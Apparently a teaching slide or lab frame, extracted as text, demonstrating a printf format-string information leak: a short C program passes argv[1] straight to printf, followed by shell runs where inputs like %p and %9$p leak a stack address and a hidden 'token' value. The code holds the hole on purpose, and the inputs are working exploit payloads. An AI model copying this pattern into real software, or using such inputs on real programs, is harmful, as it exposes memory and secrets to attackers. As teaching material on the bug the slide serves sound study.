 Information Leak
printf format parameter leak
C Code:
#include <stdio.h>
#include <stdint.h>
int main(int argc, char **argv) {
uintptr_t token = 0x1234;
return printf(argv[1]);
}
LINUXLAB
Exploit:
$ ./foo hello
hello
$ ./foo %p
0x7ffedf09fb10
$ ./foo %9\$p
0x1234